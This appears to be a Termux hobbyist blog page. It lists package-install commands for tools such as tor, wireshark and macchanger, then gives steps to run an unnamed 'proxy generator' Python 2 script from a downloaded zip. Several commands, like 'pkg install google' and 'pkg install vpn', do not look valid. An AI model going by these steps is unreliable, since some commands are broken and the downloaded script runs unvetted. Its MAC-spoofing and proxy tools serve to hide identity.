pkg install curl -y
 pkg install tar -y
pkg install zip -y
pkg install unzip -y
pkg install tor -y
pkg install google -y
 pkg install sudo -y
 pkg install wget -y
pkg install wireshark -y
 pkg install wgetrc -y 
pkg install wcalc -y
pkg install bmon -y
pkg install vpn -y
pkg install unrar -y
 pkg install toilet -y
pkg install proot -y
pkg install net-tools -y
pkg install golang -y
pkg install chroot -y
termux-chroot -y
pkg install macchanger -y
pkg install openssl -y
pkg install cmatrix -y
pkg install openssh -y
 pkg install wireshark -y
termux-setup-storage -y
pkg install macchanger -y
apt update && apt upgrade -y
Uncategorized

How to Generate Proxy Using Android Phone / Termux

How to Generate Proxy Using Android Phone / Termux

Unlimited Proxy Generator Tool In Termux
Open Termux 
                        (Tap to copy Command)
$ apt update
$ apt install python2 
$ pkg install python2
[%] Download This Zip file And Save Your Download Folder and Open Termux [%]
$  cd /sdcard
$  cd Download       (Choose Your Download File Location)
$  unzip proxy-generator-master.zip
$  cd proxy-generator-master
$  pip2 install requests 
$  python2 proxy.py